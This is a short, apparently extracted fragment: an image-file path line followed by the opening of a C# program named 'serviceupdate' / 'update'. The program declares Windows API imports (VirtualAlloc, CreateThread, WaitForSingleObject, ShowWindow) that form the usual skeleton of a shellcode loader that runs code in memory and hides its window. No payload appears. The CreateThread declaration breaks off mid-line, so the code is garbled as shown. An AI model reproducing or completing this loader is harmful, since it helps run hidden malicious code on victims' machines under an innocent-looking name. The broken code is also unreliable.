 using System;
using System.Runtime.InteropServices;
using System.Net;
using System.Threading;
namespace serviceupdate
{
class update
{
[DllImport("kernel32.dll")]
private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32.dll")]
private static extern IntPtr CreateThread(IntPtr lpThreadAttributes, UInt32 dwStackSize, IntPtr lpStartAddress, IntPtr
[DllImport("kernel32.dll")]
private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
[DllImport("user32.dll")]
private static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
[DllImport("kernel32.dll")]